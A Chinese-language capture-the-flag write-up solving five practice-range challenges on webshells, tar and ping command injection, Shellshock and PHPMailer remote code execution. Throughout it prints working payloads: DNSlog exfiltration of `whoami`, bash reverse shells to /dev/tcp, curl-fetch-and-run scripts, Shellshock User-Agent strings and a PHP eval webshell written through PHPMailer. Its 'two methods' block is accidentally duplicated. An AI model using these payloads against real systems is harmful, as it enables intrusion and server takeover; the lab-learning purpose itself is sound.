安鸾靶场之命令代码执行实操

webshell&中国菜刀

题目URL:http://47.100.220.113:8013

提示:flag在数据库里



首先访问一下网址,页面直接显示了webshell的URL地址,还给出了密码



那我们就直接上菜刀了,进来发现网站目录下有四个文件,有一个conn.php文件,我们打开看一下





直接就看到了数据库名,用户名及密码,那我们返回来在菜刀连接界面添加上数据库的信息



进入数据库,很容易就找到了flag,输入sql查询语句就可以查看

select id,flag from webshell.this_flag

命令执行01

题目URL:http://47.100.220.113:8031/



可预测代码内容为 tar -czvf $_POST[‘name’]

我们来测试下bakup.tar.gz;ls



发现并无回显,我们无法判定是否有命令执行,这时我们就要借助dnslog平台了

DNSlog就是在某些无法直接利用漏洞获得回显的情况下,但是目标可以发起DNS请求,这个时候就可以通过这种

方式把想获得的数据外带出来。

DNSlog平台网址:http://dnslog.cn/

backup.tar.gz;ping -c 4 `whoami`.ke2eqm.dnslog.cn

知道有命令执行漏洞了,就好办了,以下列出两种方法供参考

第一种方法:写木马

#1、先在云服务器上编写反弹脚本

vim fantan.sh

bash -i >& /dev/tcp/yourip/port 0>&1

#2、云服务器监听端口

nc -lvvnp 3456

#3、下载反弹脚本并执行

backup.tar.gz;curl -O http://yourip:port/fantan.sh;bash fantan.sh

第二种方法:反弹shell

#1、先在云服务器上编写反弹脚本

vim fantan.sh

bash -i >& /dev/tcp/yourip/port 0>&1

#2、云服务器监听端口

nc -lvvnp 3456

#3、下载反弹脚本并执行

backup.tar.gz;curl -O http://yourip:port/fantan.sh;bash fantan.sh



破壳漏洞

CVE编号:CVE-2014-6271

题目URL:http://118.190.133.35:8029/cgi-bin/poc.cgi

提示:flag在服务器根目录

2014年9月25日,外媒曝出一个广泛存在于主流操作系统的漏洞bash,该漏洞会影响到Redhat、CentOS、Ubuntu、Debian、Fedora 、AmazonLinux、OS X 10.10等平台,影响范围和纵深程度都可能匹敌或者超过当年4月发现的“心脏滴血”(Heartbleed)漏洞。

参考Shellshock漏洞检测及利用 https://www.yuque.com/shad0wpf/pentest/vsodmv

利用burp suite改包,可以成功得到回显

User-Agent: () { flag;};echo Content-Type:text/plain;echo;/bin/ls /

接下来就可以反弹至VPS,或者写webshell

User-Agent: { foo; }; echo Content-Type: text/plain; echo; /bin/bash -i >& /dev/tcp/yourip/port 0>&1

命令执行02

题目URL:http://47.100.220.113:8032/

访问网址,要登陆,试下弱口令

用户名:admin

密码:admin

成功进入后台





我们先添加一个127.0.0.1:80测试一下

检测web端口和网络情况都是回显sucess,既然题目是命令执行,那我们可以借助DNSlog平台,来测试



127.0.0.1;ping -c 4 `whoami`.e77pu6.dnslog.cn

成功执行ping和whoami命令



接下来我们就可以使用反弹shell

127.0.0.1;bash -i >& /dev/tcp/yourip/port 0>&1

成功拿到shell,flag就在根目录

PHPmailer

网站URL:http://118.190.133.35:8038/

提示:flag在服务器系统根目录下,文件名为flag

PHPMailer是PHP电子邮件创建及传输类,用于多个开源项目:WordPress, Drupal, 1CRM, SugarCRM, Yii, Joomla!等。

PHPMailer < 5.2.18版本存在安全漏洞,可使未经身份验证的远程攻击者在Web服务器用户上下文中执行任意代码,远程控制目标web应用。



扫描目录发现存在phpmailer目录



访问一下VERSION,版本号为5.2.16,存在phpmailer远程代码执行漏洞



构造如下信息写马

收件人:abc

收件箱:"abc". -OQueueDirectory=/tmp/. -X/var/www/html/abc.php @abc.com

邮件内容:<?php @eval($_POST['abc']);?>

显示邮件发送不成功,没关系我们直接上蚁剑

成功连接

flag在服务器根目录